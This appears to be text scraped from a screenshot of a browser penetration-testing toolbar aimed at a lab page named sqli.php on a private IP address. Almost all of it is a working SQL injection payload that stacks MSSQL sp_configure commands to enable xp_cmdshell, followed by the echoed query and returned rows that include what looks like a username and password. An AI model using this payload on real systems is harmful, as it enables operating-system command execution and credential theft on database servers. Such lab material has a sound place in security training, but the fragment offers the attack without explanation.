 Load URL
http://192.168.31.89/sqli.php?id=5 exec sp_configure 'show advanced options', 1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = 5 exec sp_configure 'show advanced options', 1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;
NULL
5
uuu
1qaz3edc